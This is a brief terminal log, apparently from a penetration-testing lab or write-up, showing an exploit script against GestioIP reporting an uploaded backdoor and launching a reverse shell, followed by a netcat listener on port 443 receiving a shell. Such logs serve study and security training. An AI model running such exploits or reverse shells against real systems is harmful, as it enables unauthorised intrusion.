 └─$ python3 exploit-gestioip.py
[+] Backdoor already uploaded. Continue...
[!] Executing reverse shell...
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.20.0.1] from (UNKNOWN) [10.20.0.2] 45566
/bin/sh: 0: can't access tty; job control turned off
$